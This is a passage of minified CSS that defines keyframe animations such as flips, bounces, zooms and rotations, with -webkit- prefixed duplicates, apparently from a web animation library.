0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:jello;animation-name:jello}@-webkit-keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}@keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}.flipIn{-webkit-animation-name:flipIn;animation-name:flipIn;-webkit-backface-visibility:visible;backface-visibility:visible}@-webkit-keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.rotating{-webkit-animation-name:rotating;animation-name:rotating;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceLeave{-webkit-animation-name:bounceLeave;animation-name:bounceLeave}@-webkit-keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomSmallLeave{-webkit-animation-name:zoomSmallLeave;animation-name:zoomSmallLeave}@-webkit-keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.leftRotateOut{-webkit-animation-name:leftRotateOut;animation-name:leftRotateOut}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutY{-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.rightRotateOut{-webkit-animation-name:rightRotateOut;animation-name:rightRotateOut}@-webkit-keyframes 